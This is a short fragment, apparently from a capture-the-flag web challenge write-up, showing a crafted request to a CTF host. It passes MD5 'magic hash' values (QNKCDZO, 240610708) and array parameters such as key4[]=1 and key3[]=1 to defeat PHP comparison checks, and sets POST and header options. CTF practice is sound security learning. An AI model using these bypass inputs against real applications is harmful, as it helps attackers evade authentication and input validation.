 URL
http://a6707076b3f4d5cc95cedc7c.http-ctf2.dasctf.com/?key1=QNKCDZO&key2=240610708&key4[]=1&key5=2024a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
key3[]=1&flag5=.
Name
Value
Upgrade-Insecure-…
1
Name
Value